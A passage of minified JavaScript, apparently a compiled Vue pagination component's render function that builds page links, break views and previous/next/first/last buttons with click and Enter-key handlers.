"),e._l(e.pages,(function(t){return[t.breakView?n("a",{class:[e.pageLinkClass,e.breakViewLinkClass,t.disabled?e.disabledClass:""],attrs:{tabindex:"0"}},[e._t("breakViewContent",[e._v(e._s(e.breakViewText))])],2):t.disabled?n("a",{class:[e.pageLinkClass,t.selected?e.activeClass:"",e.disabledClass],attrs:{tabindex:"0"}},[e._v(e._s(t.content))]):n("a",{class:[e.pageLinkClass,t.selected?e.activeClass:""],attrs:{tabindex:"0"},on:{click:function(n){e.handlePageSelected(t.index+1)},keyup:function(n){return"button"in n||!e._k(n.keyCode,"enter",13)?void e.handlePageSelected(t.index+1):null}}},[e._v(e._s(t.content))])]})),e._v(" "),e.lastPageSelected()&&e.hidePrevNext?e._e():n("a",{class:[e.nextLinkClass,e.lastPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.nextText)},on:{click:function(t){e.nextPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.nextPage():null}}}),e._v(" "),e.firstLastButton?n("a",{class:[e.pageLinkClass,e.lastPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.lastButtonText)},on:{click:function(t){e.selectLastPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectLastPage():null}}}):e._e()],2):n("ul",{class:e.containerClass},[e.firstLastButton?n("li",{class:[e.pageClass,e.firstPageSelected()?e.disabledClass:""]},[n("a",{class:e.pageLinkClass,attrs:{tabindex:e.firstPageSelected()?-1:0},domProps:{innerHTML:e._s(e.firstButtonText)},on:{click:function(t){e.selectFirstPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectFirstPage():null}}})]):e._e(),e._v(" "),e.firstPageSelected()&&e.hidePrevNext?e._e():n("li",{class:[e.prevClass,e.firstPageSelected()?e.disabledClass:""]},[n("a",{class:e.prevLinkClass,attrs:{tabindex:e.firstPageSelected()?-1:0},domProps:{innerHTML:e._s(e.prevText)},on:{click:function(t){e.prevPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.prevPage():null}}})]),e._v(" "),e._l(e.pages,(function(t){return n("li",{class:[e.pageClass,t.selected?e.activeClass:"",t.disabled?e.disabledClass:"",t.breakView?e.breakViewClass:""]},[t.breakView?n("a",{class:[e.pageLinkClass,e.breakViewLinkClass],attrs:{tabindex:"0"}},[e._t("breakViewContent",[e._v(e._s(e.breakViewText))])],2):t.disabled?n("a",{class:e.pageLinkClass,attrs:{tabindex:"0"}},[e._v(e._s(t.content))]):n("a",{class:e.pageLinkClass,attrs:{tabindex:"0"},on:{click:function(n){e.handlePageSelected(t.index+1)},keyup:function(n){return"button"in n||!e._k(n.keyCode,"enter",13)?void e.handlePageSelected(t.index+1):null}}},[e._v(e._s(t.content))])])})),e._v(" "),e.lastPageSelected()&&e.hidePrevNext?e._e():n("li",{class:[e.nextClass,e.lastPageSelected()?e.disabledClass:""]},[n("a",{class:e.nextLinkClass,attrs:{tabindex:e.lastPageSelected()?-1:0},domProps:{innerHTML:e._s(e.nextText)},on:{click:function(t){e.nextPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.nextPage():null}}})]),e._v(" "),e.firstLastButton?n("li",{class:[e.pageClass,e.lastPageSelected()?e.disabledClass:""]},[n("a",{class:e.pageLinkClass,attrs:{tabindex:e.lastPageSelected()?-1:0},domProps:{innerHTML:e._s(e.lastButtonText)},on:{click:function(t){e.selectLastPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectLastPage():null}}})]):e._e()],2)},staticRenderFns:[]}}])}}]);